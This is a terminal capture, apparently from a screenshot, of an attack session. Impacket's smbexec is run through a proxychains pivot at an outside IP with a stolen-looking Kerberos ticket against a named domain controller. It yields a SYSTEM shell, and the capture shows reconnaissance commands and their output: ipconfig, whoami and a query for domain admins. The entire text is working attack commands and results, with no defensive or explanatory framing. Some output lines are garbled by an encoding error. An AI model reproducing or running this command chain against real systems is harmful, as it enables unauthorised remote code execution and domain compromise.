 ┌──(root㉿kali)-[~]
└─# KRB5CCNAME=xikaiwen.ccache  proxychains4 /usr/bin/impacket-smbexec -target-ip 192.168.253.250 -dc-ip 192.168.253.250 -k -no-pass @'ad01.euccloud-wuxi.c
om'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain  ...  106.55.199.30:55555  ...  192.168.253.250:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
Ethernet0 2:
DNS . . . . . . . :
IPv4 . . . . . . . . . . . . . : 192.168.253.250
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . . : 192.168.253.254
Ethernet1:
DNS . . . . . . . :
IPv4 . . . . . . . . . . . . . : 10.174.175.201
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . . :
isatap.{D3120897-C90F-41FA-A778-489EDB17FF7B}:
. . . . . . . . . . . . :
DNS . . . . . . . :
isatap.{DE5F989D-8BB4-43AB-9DE4-128EE11B1F96}:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>net group "domain admins" /domain